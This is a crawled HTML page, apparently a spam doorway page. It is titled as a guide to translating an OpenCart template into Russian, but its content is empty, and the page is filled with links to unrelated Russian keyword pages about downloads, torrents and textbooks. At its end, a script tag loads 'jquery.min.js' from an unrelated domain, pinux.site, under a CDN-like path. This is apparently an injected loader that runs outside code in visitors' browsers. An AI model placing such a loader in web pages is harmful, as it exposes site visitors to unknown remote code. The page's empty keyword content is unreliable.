

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-kak-perevesti-shablon-opencart-na-russkiy-yazyk.html
body_size: 1902
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как перевести шаблон opencart на русский язык - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как перевести шаблон opencart на русский язык</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-simulyator-dlya-pk.html">Симулятор для пк</a></li>
                                <li><a href="ojjpg6-shema-tv-rubin-51m10-2.html">Схема тв рубин 51м10 2</a></li>
                                <li><a href="ojjpg6-goryachie-klavishi-v-fotoshope-sozdat-novyy-sloy.html">Горячие клавиши в фотошопе создать новый слой</a></li>
                                <li><a href="ojjpg6-proshivka-dlya-samsung-galaxy-s5-prime.html">Прошивка для samsung galaxy s5 prime</a></li>
                                <li><a href="ojjpg6-prezentaciya-stihi-barto-1-klass.html">Презентация стихи барто 1 класс</a></li>
                                <li><a href="ojjpg6-shema-kruzheva-dlya-rushnika-kryuchkom.html">Схема кружева для рушника крючком</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kino-rostov-kino-raspisanie-seansov.html">Кино ростов кино расписание сеансов</a></li>
                                            <li><a href="ojjpg6-elektronnyy-zhurnal-shkola-19-tomilino.html">Электронный журнал школа 19 томилино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sara-dzhio-ezhevichnaya-zima-fb2-skachat-besplatno.html">Сара джио ежевичная зима fb2 скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-skachat-uchebnik-logika-5-klass.html">Скачать учебник логика 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-nvidia-audio-device-drayver.html">Nvidia audio device драйвер</a></li>
                                            <li><a href="ojjpg6-server-galaxy-ls-sf-lv-rpg-skachat.html">Сервер galaxy ls sf lv rpg скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-torrent-mashiny-strashilki-vse-serii.html">Скачать торрент машины страшилки все серии</a></li>
                                            <li><a href="ojjpg6-chuzhoy-protiv-hischnika-igra-skachat.html">Чужой против хищника игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
